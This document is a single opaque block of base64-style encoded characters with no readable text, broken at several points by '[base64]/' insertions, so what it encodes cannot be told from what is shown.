xk6xMQ/g8WO9nqNnu7cq1bXRwhqqcpuwwfFqZ05vgd3LPtKaC5VZtYnG/ly5nH/LSVvYj9SVs/MH1KYJM5e4yMxu+EVoKVM6GwgQM3Uzt6k9EwcyBB7YK2x8UXDJzSl3lOw3krbvOY8nHJ5RJX5PzUxT+QgZe6vpFLcqFzyI68trn29+I0PKnwJuMSxPJWQSB+KDTU1uONkH0HdLm3OrvNWE62fLao4qYuA6gsrqmEFzWTo9X/H8IeLPTQrqgAIjG43RS5GC4shPrayMcD/40l1bPk8rJ1eLQK53+i93kfVOUIP7yBbmh7HfQ6toKViSrE+GzuwpEjlm+IJL08v0d7pTPpSq5vgXL6ARArHq+WxXkpSW/JUOHBcDqT2DBrByZmQIEKXwecqtohWKBGhQq1exxPFKRFyfGwtCT9E12VNhH8psvli977NtT+GzDJZI4/WVtXOK6X1IENxNgNqJmABW+Jq3CZieDThEz8wYDP3HeDnnIuwYPtli6Jy06clyxxEiKf+cphyfgZcBGYOVOMAXaBBFmba6ya2P0tJyfUDNOP2yWKwSLbg0gWDXnXcBWP7h/c4PcqMmRtdq6RDefhH1m0XmpaWQKMn9Ch6FPpev9EPzlGZ1QxvRnW6JVwt2NQQzyNFe84whcDivcTvHJcMCzQyI8vxGLp1eepA5VKLzwhUa1TgTV2rH/1awBshA3CnTwTCN+wgg2a9lGBPgN87VuBWWRm9CmxWHyH/5t4r3wYiGRqmtg9SKiTo6npTRJtxvIvfQJHllkk+kqoOtY68LE5YykxMISUqi4jD5zbnhLjmBImQCy6Vc4npmIBDTerH9r2RSexrA76WH4KUYxJ2HZ3Npyxh07L/lBZmyvhkBUKxiYHd1PUoiDGGEdgbsf0xa7g7cAiZQoWpyOlxI2Xf23cYyX9ckvAXZ4PoG+bL4dFxiucPK5jmLDxh9e5BbqeAeZuoP9C8Ro+XY+HXh6mB/qW441Sm2dQHdxXw78u6voEwZrk1HbfgpChQ8H5UQkf4Kus5TeCosmzXzKiUWVnO/1U2NN/Aw/kKh6nDPTsF55/bewYNgM1sGS0yxbeFh1YsNsdJfTcsaoI8MCNqjLBuctU5NYKmsxmGZe3Eu4eYiNXsE1R3VSLMHbbRkdZX/KYUD6JaFp11wNC326ZHheOdZ6qSWMRzYjZUOMulEsyDRWv5oQDY8eSU5zT3jEvzQwWMwO32Vfbp4UqNtgSWZNStm87QRgzp++sry0vkjPTxxNS71unxgEB/xGGD0RLvCyr1MrFXwTg3Cj3RUqmsZTcBponGMVpurQ3hw8mJu7x/[base64]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[base64]/veo+dSqQEVR0/A4PMlpaqZXJmFbiIkV7Vdmjh3bvesDljowxndp+VrDyz4mmmUpMhOjYZ64XdBM65NfFlpn6rH4pmW1P33BbHqvCnogKDwgdKmQEFhqC2OZSQAbP+15Oa5/006QjRLmPE2SnTyikBVHiaXEP5XRdJMSTgFnpcMg7ryXnD6Kr6ziufqu7BTK9jXgi9yBFNhk44U3A/nLkRpMjaJgTjnWwXNJK2PN49PUjz1DGpHePnAv4JkSkq+lJtMnZmZI2Zwtf1xVFToVhI+qg6wqi3oB87lwplCKAaHl7V1l4kCMfBmuMGeZ3DZNZ78EKIK/ywit77nIE8GaSSBuD8WRQ5LJphOIUJlbM3gCfxb5ZPFOrpG24oGEgsxUiygTsF14f3HF9v4YBivOjJDTGi1aBpFC63+mBKwvP3Z9/hJ5fGLFY9Mo80vBWMRmJCg75Ea2UFQSSycHb4qzWHGGjCyYfJqaWwPbKUTR6SnNpLbyjPvxCbu7/p+X6Qsfm9r9OKjtjvzq0GH0IN5eX4KC8NmKTBQx2cXfZiMM7QZ0iEQiTGv1rl5tHGz5d0JGpGvztgmknqMLmGcsAjxCI6rNCzldlTG+t3NQVdeme/B2MXb4QdqujBFoK3l7eHI7Oi7SnwZ3m9XO+FY1TJaqJESyCIQSWaVYUoYMgLSZklVyj9W/gPdyRrfsvlZm7Jp2cPXcB3DAK9MZQq5zO2eN139uBYhrW1tzmo6B+LrhY+cUQLz+CJaKX0OYYhL2dPkaav2IJsAR2zpAbQOarxYHWHvBM5xnwS1FlGNr5v4ZTl3SZ/kBDodgUlfFY9TqkNi/X1nHVDA1YwHxUZ3FMbij04jWPxA406RZl9cuVuLD5Tdq5wJNfbTiHDNgasVoMIyRWnt6xyOzPbYuPewGQrl42clxgVTA8IfYafL2SNdG7r4vB/bOai13Y93ory+sBmi9tgVZrfvao+wU/xJPhSo8ahaYGZbcT8dOuHkhgHXagFIYmHuosumoxkCXPw8QImdEbTfk/mHwHmVjd8XLSoVa7Ta9H4OXwQTibGlevyShddQAc30IrRg82ZiBfFJmu5IJkknwJMxHOqZvX99D4lk5xRSl3/0fEMVxsYW1TOGMdGZU1pKlX0Gdq7swwTkWLUfTz9/+ptBxa4znxc3lAm8deRyH3XCqW8v8W8x01uN9MvM6eUBUt0HwzgeWtawb3adQbMeq8l4pIYGC9ZIK5n9nIreekuuXuYOmjyv0iJVxF7VuMJxJFNb2i+Y30/iJv8OrfKvoLbWhTj1IQ7K4H4fDkWXU6R3ljDjJEjx0mdrVjjdbZMg4qi2GKaXslUUQeXZ88KRRzvouCzqCxZVdA9v/WGtNXB0p/COxNJy2GpO6FQeuP/[base64]/RTtwDkKlDJJkdlcpqXAsgLGkodVNHpQsIS0hVVh/9dlzJz/l43RJKrANt+S3NQVAnRI34syk1aKBv1vZtSp5wP8tYRHPsN1HEFxE60lVx1epFESyvIIHsIr1k2LWhIXpFSwTchEaep/n5l4LUrSSU8I0sipcDH86QepEL5NXmr0l9bDhVvU7d1iqfPdARgwaYFZIrAk2nevX9JH1nBFvcd8Wgfm44Brb05+xSt1vmWLWgSqJfWfkgLRFu5ti7rvisBTFY7T+KHmeywPLwLoeSCjFpoMpVu3Q8Ju3uZazPoNsXgAckr/zGx9Egsio/Oa+WMYGs1wFh0QwQ2ikgs6T7RvXlNt1lAHMGoJiQ04dxoXdAESPh0PwJN93P/PSCLBeo24YGD3OlIfpjwSru6EG69MG89XRY3viZryTOXEmfH6kiJXJC7VSXHV6unl2p/jUVm/SBClOOotyTK56NZsFLt931JQo0TjVXfIBt7wjBOEGLtE8OgmIt2JEGXhf35JvfynFTa+FrHqFMDljJLhVuLZhUWioFqTE7JwaWMIXf2HovyJwE3ksiUB9C4q3gnRSaby59aGG0UTLfBblIZQzdcIMcK4ZTdNgTGHgLIOTJpzeib5mo/ls/BT2TXR50qVMkShoR/j4fXMaQgOakoewhjtZLGA5tY+PK1pS3UwH+PQuLi7euve/XA/92IeEp1Ii/vu9ZJLmfn8j2v/SqaGqTT7k3DkJ5YO69mukbMcCIZ/gjQ/12crt3BS8XWHJ/sGCWIWehbOf9IPslefrHuGT1SCzx+3bHp2rRA/TnllX7CBrvkyBnsKLyQ8q+P3czKsizQWHwbHWs1YAZazGdQSh6u3juTp56vRLXlT1rbQp++AnCfsgxIyqEGgQxKoDZjgi9OXGIBG/9FLolKc65umTz43tEuwP2Y48y6Rp+fiHNn+I/[base64]/2ikzXlyP0Y9iSVqfN9ka1FHC8vyzJJt227axb8dwtY1c7ayuLDAeUn6Sr+6Bw/wpuBtIkf7q6BC/KX/C8YURGBuVKfZukXDC9a2/j+vWCfG2HccAh2cn+NwzG1sZtekwB2lQBUkuSJF57coGpGgL0oVGPhV/kj0DncUXC2FTm5EaJ89nsmKooTfIq/eiSj4nCy/TpE/o3Lrcf0w8u3Ms+74+q2wR+mAkt7FHQqI12mN3rlxLlUZj7vQ6JOr78N/5bkEpjIn9Uht8ygxIciO/NBjEPsHSFptF6dPC/dO7SlAc2vFwqXe7K+8PIdlVVedA9wxVLchgx3gLtBUma1/hwMaI2z+P1wEFI7A9bGzobo5rO6KeJ7ryqRDOxt+PoTT3CWfhUof+JchTXNuRfEkwm69rk2kX7SFnasLSY4/0Uq+LqlJuDTUP8ljsTCCinHV68+PeJRuBqDWIxXuIlBeAJf6QL18BNcAjMHkJIZiV8r2TSnQvrk9wgWTCcAYW/zM5XKNCwlPSALfUpFTuu5DpmMqsnRxE08vzLmwVQzcAyPPo7pVRSzN6SNfMIORyoHrv2/3Jon3qmS5ZPiinTczhR/7ty53L1ZzFCYMgdlHsDIfIeJtrxYfar/[base64]/rqWhR9ycxOOXoImCIewXSvGdv09t0CxuqnX2Uj2SiL1Xw05GvRsuoIrlKdzMBLH4zipSinbi/3PgkhElNeXw3tHBnlFBW3y79uveHehCKkO23rnI/mWg75l4Rdoeg5u3qulC9Ro8zCHjdPnv7wpDP0Z75oSA0m4+ctaZJAozPW3NhZH/[base64]/LRFRks25If9NHCytyTzLY/DhjZl/r/NBqqSG12Gzw82y/p+1rTcdPfwj/[base64]/jTa8R9aDhGdSYeA4HDyRwzXuBIMdTkRvPSURg4JzIIbvpjJHW12hfnYBLj9ib6oU5G+sIuNQDyrXmkO+1vU83xDxHbO8g53U3nwHX4CfeGRzqsizKFywwKJHgEUUwhgMw/ipbskNMFhkLoXScCAX9Qzgsn/Vupe2YaFjUK9H5QiYvLCNfniJ/3+qKd09cErA9xeOG7q+llB1Ct0wQpQa7IZlcOWRTAdtDILxnL4UeT0ygPSkoiP4+6LyCFsKKY8kGSTolqyzc5B9qqZoCbnd85WQ9dEAFBaXGdFFRqFCXHRcMZ5F5l/el9aNzUshHxAsrt5TgI3F9NclEZ/Ego9v3dO/Ds1O93XKtax7GoSVEu4Dkq+x6mC7g558S4cGDq7vlnUus+jZGfvrjwvB8zipasfy5q5QLsu+/W3ohexYfJPc79MMOViqC831arlFxLjwjWIDxw7EX5OMS727keimlux5zYKC8bgST99QNMQ4VACqa/exjq4i6AooElwT1p/A64MylqWKIUpvjWwf9PVQph3neT4pKsXfaixhwqSTMGssugevla/VXqHytiKrAf2JqP/go0srV3Sq9qu1PEMnxdRXCZN0OuIEGhkKq4JvCot+FoO1pjFijq3Etna3r7WXP57QaPWyMbxzAebXazVBdEzVxN7Tb8GBSlmXqhyvbZsgI3VfJBsmjq+lTfsF4Jg/KPJrNCOZ+2a3UVc7MmqZ7O8VABZBMV+nuL20/GipYH2xBCW3ZYqOxazw4aMeJvqnjkQUMBhzElIFhrqSixkfpTKUesBBJ7foXSxU4AptFvwwj3ESDTWIPcV3Igfzz++7zixaC8HiTadyzKW1GbLkswQPPUZj0HisljtalA2POssXMCD5tsIbVuuZEu0ItElsQ5bauiJeL/2qmm4pSdzLWMAAcmHD0iSsmxPeS8CXcA8aooSytxbDhieUhIJ/g2RDDhaXZTrH5bs+m1YebQfzS3Z4lgjzL2jT2S2vr7ehQGeJYWUinx7lMzPM9J31SbU5NXyWnnchJ2bPsu35YyW2gX0kGsm8Pkf23kq8Su9PFiCxc3iPf0fHGHWf5Qha8wFzWHqit9kjYwa//X97NAWPOw8bnei8IJ/+KzLYSR9ZzTsoJRKosGGV57ma3gqDWHhdH/Obe9NfZAV6Ef1cLcFE+e9xRVjVInZQihDehMAjx441pdqpxj9mE4453nXzlkl5ihWitAGPYEYYz8ftKQ+w+A4EXa7ivrx7Am/WZ8GqX1YLJ2B0HezTrDFDrHS7GmqUWVHpmOGsTnCvV7Vlh1vimtjjGDAWWOLlNnCmlzAWdRrTOb2YznCL4TeZxE40Nx/YF4LbSegapsa6V6IHB94Kdo/1CvuGyM09Lo0yWAh3yYoLRsSfh7oMiYnksE1yZg96vQ5A3fSeKAL/EY0Wdlaa1nrjNGO/tdNtgrVV5LXPbotxiFspLJLiQYwhog2gAa/[base64]/N96Q+WGTZfkNXQzAlVeRabPnqJnIkd1GA37no4DplGjoSiKpXLfzsLFMH0sd3qj9oHST6937mYtWcLM9QyAItN4HRERzDLgzWG0Gpfu63HYheqGFhm4kqMrCGzG/k7TRnifCsKqYmV7NcQp1/0tseWU+2WHLzLqYZXJqj843H954H9+H3ik9Kiesi1BJDHY9TK6/n/Oy06b1ZTHahe6FU2QOwBWk/3JVIgZcGMN/Xyk++zm/IijZTV39/6+L4VUreAqBGcXObtI/Dm+2jZQ1TnXl1L7lm+J3o5QY+ct4E0RhqJk7hyAAHOTYGvwSm9HBveMdqxODAbI6q9vvcz9LPaewBvkrnO8YhK4dEnnIiFfyB7x3cc6pAOC4PGoHaPLeP4Yk8gj8/qETBW35n+QqUFsBT6lpnl9zvUzQQJOzYnoAib/mBExUpIRG8EFeG2aa7XjgTvrnPoE7qg6whBDchW+/P7BMsqHn7mzMCXhaB6xUqmxC03FkAiWGdPEY8qYsHstSI+uu6lEAcanpbMWtZjl90Ts0mvI5YyDpKmMg6WHRPvUKSiqMj1MZGApFL8NB9cEQNo9f7moCMDqCdVruI8MS6fcxK2Yh4M/OalbrP2YRvY6oNnLiU22xGvys7gE1pggcI1m1Xbu8mBSYoDqx2PLIEJG9REyzBQ4qlkCqUEhpb+/4Jq/nHBLp1zlvVHwDuFosWbQ1Mv7cg2uCRetKuCq2lvnufuTmY1dLuUzYJrWVjwV6Le5Gixghh4zPTI1g3sA3n0LQWxFUOhAbCQaNIiQW83d1Pct7QiHsMlepuIPDNPqgIcQ4a/FpntMnsLpP1UifWJIAlm9b3oAack0fb86OWL2ynuHDr3vh/XXiYW8Qz2DBY+Y1oBT/TD7Z8Z7VsyCGCDzk31cZmx9q0mzFiv6I2lEqc2jWoGeVLtqqP5R06sRmJsZBMaDgeOzW2y6kPVf9m7yvqr5CA0bLUPi6ZBf1ubT38soIZgTH1YnITNOYXhZ4AnDocwCpOiikot+jmreEG5B/kGh/jVa8hjEjhZiW71apDxn+R+0Uqs5afAc0gUNS+zskEaqJy4eBcty68RkvHv0wbdgnuoIaO30IwOkz01w6RCInTpj8I+K3c5sve5X5IucxAFY5+bVHmJxh/AAtg0U6yuVMkgfCtszoR2Htryf4AlujS5N2V06d9+GnaN/j2jYtSUh/JHKgFIKMt5Pqah/[base64]/mBVxIThN8Gg0gEthHBc1p6DWNnmdJaALWZYjEuMnrk84hrDcB8EgmaEkgkuBGEGbeMvlEEV5zuvN7lLrrMrsNXP5bERKuLleknKmKcpvH86q/w0nj95nkijZLYuUg52xpXY5k5yVOU991gsL+oPe+Tg3xdKRaSosTfk83puKGrMyUdJfn9doOxlZRd6qy0d8+ttQeF+sph6a/mrXE8e8AJeQtm+//1LdxMzpJSX9EDRuB2JkV4FAdFQwrvkI/8BKy3kp8eYMuRt2FGXT474/bSSJkglbs3B6abgQ823Jd4SJTYO7nZD+5NXL/8JCF30WELB5lmxtM3RFpwt9fPuXRxPT5jWM+3fPgQjdujM9hcFYxAfnewgeR0beQaS8SEUgmRpZzTKBizBajMuAVuDrFR6ZVewpAGuoAMiPXUlK+WdgW4T3eg2L8hF6MrtsERYoRrosIcoX1VOS1ByK4vc5Xxrk7PiN/fYqc8/ojKZcphERoEcxop+idK0e9e3BkxRlX8owGqg+6tEThCfXuP9gFkFOiMkU89bFz6nGpH4N3hAz+NCmoHoV9U2QiQjjh9F4+6Wm6XITBALX5hKiAUX+fOhAmoT5NAULRVxiWoQtSNPaq0ytWTPRGthftEi6USDDl4X/tg2cXFtdZlabdAHHo2k5k5nSttPKVfM2qZhnHqNoA+uV2jX9tOLzuakIWJ5Pb4rxThZ5bPtqmqOXzaPpsm34WqXgvB/bW/4nRT5QwVcPgLgqh3Rd6VCnph64hQ3BAmoR5aPP7JSlOhp/DByOctwoF4/ZZspJr5YYn0Ikvb5H38iS8Z0W23EhS9Zy6vT1lQgIBda5z4esRcufTa7ECJfcWrwbtMA627KxwMZ1FPdWTUthOxpQQ2ZW6E6lRSwWR0/ZAkrEgowAwBjjlizNwM3iprsijRGLNEl0+QwTuwPLX60RyM6rERgvygeKmzEFNkKa51d81DMZcj5276fbnpB3hAHecLpe2TiPo+sNRWyonxbmVtRwWHVAHiQwk/0AMWEs9Ymw3Uu3JI3QJsf68GB4529jWCAOkyi14hZsK9DcS5e7GhwWhmxFPiEvrRfauudvq7WEOv2SZApRh28WJ1H1JmO4bwYByRe1GlKpZBPgup5ruFJwX7/0v1hsxy/+p+xu//[base64]/pWilwQK47OgN4V3EC8rN3oxt9yLGAHiANxZm3KvviX8pHLt1USg1Add9TOpVTZjSho8OJN7KwA2XJXEEJ/WD4AOS/g/[base64]/IMFQS27s2Arc8WMSu8irw+VAbo51/safa96FBPWJzMj9BxvGBRCUEMhax1XIV9rGV6qK8AAhL5gwvvhGQYCQ9ELoRPMYFcScv2VsR20/L980lmn2j0DpshRkaYKHRpY8zdDkjm28jLOB6ckMIHSQzR6/ZkSvWs4RqxbE37iokDLumOsEnYf3gy9gA/ynxYCrttBxOspyLlm3PNsAcwaGE7FTdWmI1uEWW2VtnhwedwuwKaw4Y/O9/3VVtdKvuC2C3nTEfTHH52B9/NDGl40Hi8UV01NCMzG3/p4iKIflqMiFxsi0NZzOa6aHBVCKJJ4T40dCHLZkOFhuyoAuELpgVBxp0Gzk2hsB2q53Iz+kyUkz2s79KUvpmquQPxfgcma4QRmdYFdYNA3Dt5K58iQMQZCiAdh96kk1/OcP4Fb6un6dfdIDpOM6gcFr/dQcLF3YCQ81gRodOMTUydn0x0jmS/0xMMkGbRzUattcO6uaqqxLocZub7zchlHN/Q6ubV/q5O/80ZwYT9+ztQNlQqBjolwITeirvUuHwI7/Nm4E/Z59VBxxlDAonQgNyR+GyKTnbgQ41Mh/M5n/IoRiHy8IaJVnKKQKLgoRB+I6Cnf8N4Uh1ak1Dy5u8qGUnmLY65l2Y7DCRBr24XKbr4sgPn6nCRXYnrbcJ2Lb3dqFCODKjjRhP0dgQrA/BRHo4Gdl+X+VGbC4E7ZRhoNHLBA6EodpfvH6EXLl1ZnU+1/q9AqCJrECikqTFl6mF9E7idZnMmyC4BosvHU4pKbeooleGqKUDFerbmb6BwqE4fMzxHKiw/YOOKw+RuxHYohYQQVDLE+H8iy9qHy4wSpfS6HgOPXLY/E98djg+udwaXhpa3vcEU16gIchhTtjOmfocF5OAeORIZVJoqVCwjglh6u3bgBLEeJSyTdxiu3TYw/zn2PUztYtu+4K2EpaORFIHE/NaOKh5Wjy1PrxtESVDN+svEKYOoGs5QQmYrtNH5ymYl8SFxYWWpX/iDjYQN7u0SQhbhdqCYDx56FrdyvgV9tgr8BTJ0xcSXWbhxihUkbAHHJSw4nEFl1KzRX9sZwP/1uNVZzamU7MIe2PB6660Lf13AgtA/XZJnn0u9eNyFRsdirY09fwk+UJWrSLlENdPA+MFiD5D3Bj5MpM/uIlvZk/mTn0iztcQBKWhJt+82sRUceUFANds23lNALRcomC5JSnfjF+Z6IOhDqYLUFrYC3h/U5+H/xIJ3Y+CQMhi6payNFYqZH+JITnIQxPohv6/PUTeapLW8+s+TyX8T3n74ZEcIZTK22ZIgzY2XAP6CpsmYRGuhk1Ve79i5BwtztpnSLQBk+objVOocwGb/jA4722K/[base64]/iWz5W1YlXc9UP8DeP2ZllPYlg1X9jWUybpf8OC+yo8uS2gMC94p5eGeE7Howr6PfpTfk542uiV80/qMi6SzJxAAVCwnwUqpQIyUXjGVhPvuCKOjnDGR+sdN679CaZzr2aSCwC3XRwN07JuczAsRQcNdzQp//ru1ck6Iy7zoEswT48t/Uv2H9LTbdViauWXXOEF8xXU5lwtrGjg5mu7ppzC9j5mCAY0MH3d0LMURZULHH7SyfvAGeYueY49C9g4xk1Hde4QGjezSWU4pdIIX0ImliZ12jeJDCBoZ7D/uus5jPbai1KXw+yLtkS9JiiIybtJLH9Wi6YNCP4i95Ml7aMu6YbxrfQlYP+L4C6Ed1re+9znD3WywaIuFeC7QTx+w02nQKCpU8gv0RfQpuePDSNrWjZuSeOrRlgMGUIXSsUTIDqExFXo4PoiXuNT8bHittGeYvM+/IToFy+3FA8v7yf5z41A6cG5U26NkWIQk1bLY3u36UfO+EYf9ijvPtgti8CiRy3742Z32qv5+Gff8M/hjdwvrdbXlu/OX13KlYHOZkyzC2QUUhTIxhcbZNP/UEpcNb+NzL8Ym7LQPmdTxUmtvGVsZMDvHarnPQsW1gArt33pn2qDjOpOwYAS0AWqLuHwY4BBjpDcL3Wl4vexhTMGUnST1Vw+ErFrtLSp1VeR4s7G1Dl33H0W9iKv9lxTnwaWyc0kBrbbZfW9ZM2QwYbMQ6jeq2bE/diROVZvYdcBtFaEM7Utad0wsF33wEOyHr5kyArdpihBKWRpY8H97mzg5ILOl3f3cDt3OrUAvJ+h5o+qLMQLImzjwuIamp36z0pvy8biYIRaT8RuE+AP/TTKxSIqn7AX862av5qv8t6GcwxGicGmyn207l4m7ihdGROK2D/7nMhcmQbxp1cTuWBRy0B26MUpU6B5i8Nl+kP+i+GnttGoC0iD/TC/7h1dJyGUrC5JTQ3+U2gEk+rmPZ9Mr9H2ljljuLKzh9xFPPndAP1mlOIDvb/Y88h1aGUugKxPQWYzdYJp3mHNahJt0uQrkKdBpqDMIIgnLhOOtzW2Pq5/lAHEIA1f2+BBxLzC1SRqPoCRl7sAaY1PXYCIPEbMNMdVEpVpMXxKs+CWuIP9T33DzsOx1fwbxLAHysJqE4hT9wRFnliPQpYWBgDr6O9u9pFtl2cdU4FZXGgdUyk+TBecpBwqYJRdKAxnQgqEDheKe97td/8ebCwAT5y06Uv9CGsY3d6sXZQV6QUGAkYIbEcdUFxPU536iNUXpdcBPjbWfm7CzZuD565BrCl/uDJlSbOD41DWAxnjPchI0udBqJLtIdeclDtQ5DgH/3mV68V1K2FtyvFu81hm/TXDLNo9wnQiLYupSwqNos/[base64]/CxJusaEITa6wpMTbyG+N0wEROGiI9D2QDNmsgo2AIoi+pQs8FH4xKi0wSTqWSkYpAKGOtpR4dcaW7WYne1obcxQ4iyaVaXYLMzOg5AtPR6gyPsIk7IWyYCiSh8U6ia6Cse6b+gGd8ku/qasaEstAjaJsJXDgrH53bdmrcqgjkB42BcAdqQHwM32DR2QuQj7dUY40GEsl/wXuAOS7Ox+aigHhpI8osNyCYshikDI6IGdCFiKSOdJtJP9nJeuIXMgpp9/8FD/tDAjOpnWjl5hyCoBTrTvlqsvxAHguQ8c9RZfmtAGE8I4oVBDn0Zf3wr/vBPU7DZojifmtolGz6zjxjsNDlMg6ZynYduM4jQ1gd/iQa4IO/T6oBPrJv1f2SQCEQuIdi7TochObGRtUDt8PxlA0Cn84Nk9eg0uHSy7igdxOWd/OCgfJyfAZBff1VElt5nft1OeW4Wcgsgv5dx/bTI0780LhDcKJYVU5wsZ+N9Qk1MmUJVrELLi+EJS3IWt18tBORc4u+xeTIzXDzkf/OjWHAFbJVqj/ezcAOgA4syrUNDbgzhVFDgzgXAwv0iT5DXjf/eU1oGnZ1s25MfQPFI+4hrwmoyM99lVEKz7ViQf5F6N8Yb2ixmfUYlauhFagLPegebj4hUqWhYqToHKTJd/fO2TqaA9iO82LhhBuI9SpifSHY/1wvpengoiz+rw4d3ZJ64B62LiMmmX9DUwko+fxdjvQzL5xYmowtzK/feTn1mDfUkYgdt2Om6GuDU//FVvZglEJpBRBGC95ky9JSrpUaUfLU6b/2ifdQUFMw1LMUrtRskIP1mkML3smzR4aeumqkkgH04naCl3Jzv8tM0TwTBDViKPoGAwj6WVwh8bkJprp8OWP6HT9QQUSPZC60J5AtsxT9ErR90TsFD5cs/0m7o9MQZ1LPzdVYIKaFZxGlh37/[base64]/BHUojQcOyuQmx9DZ1XqUdmAFzbNeQyoYP6LEplXUAMq4BAqicVVyZrXw9UWuQ0RkdQ3Gh1sugtbeD+rlQ2Df0Igu2D5LItl6bvRKVPeO546YrTp7hpLQ5k9ovNapwkvv8fyLur/A2bAAfZAXjfgM32q9YuD3YeaLOJTX26aPOUG6RTOfNDcv7bb4GDQnx/NUl7MBAajaGdKqY60SFEywlBeNNN8am6eJ1D1i64JXZRnaR88B7CekYxEwSdXecGDXJPbcgJllzcAJ8hYT7pSy+Cb8CnVeROK2BrWDBGO2FU0CPVLE1kiaiAPVIhQ+Cif3bmOD/baZ8WwVwW0k+7rmnFCtw4e03Nf32uus3tv7ZVHAwi8V3L2MerRCifnkHMr7jBn81fRIqOYrqFH3fNyr7VC5dHDzOv/TLPSEcqRAKhEF1IeJ5MT+1PlJRHsbJrgt6VV4hb1feeUI10Pd6ehVDjptsx42fi9Xzdat8L+92mXIT4Qqfqb/[base64]/7orc05i9RSEk8wboBef4lczyRnumoTvxLCCfG99ra8YXnC2c7kNRe++XG7PMvEvMeISQlyGaXlskOactvLT6X6Oq6IHrE2LGSUpyXnJWmxq1bO4WwbZ8vjmbvbJGjasTBdhuGMSqMSs11BwisMTfg3M+ULBJFdV/prGHLNC0stUcMKWPq9Rg8zYa10hEUXd8+qAIfGyH8NsRnMF1VIzosxzB3LbYQ75BshmODsX6wEsYlqHQySvP0LgAVRWCGMiQ2BbjCMJg0jsNJg/pFj9mcWmWm3nQEREZBo1IzIES+/zYe2QZOlDW9bE7Pk7WZ/[base64]/UNudYdPLCvGlAFIxOrzw/nURhUJpec46drGjI/iHLbs7hPatwPM+7hVcPi0ichDdyJgktnuFH167V0n5v78zoEBzMpMJkeePuHksrIvudZp/VPAhMsdne0Bi2JsDie/fRO5kevEdT6TXW2zI5WL19kJSlEG4gMQA73UTL/1Mfi9ed3762H13CIpsfpHV64ub9bP8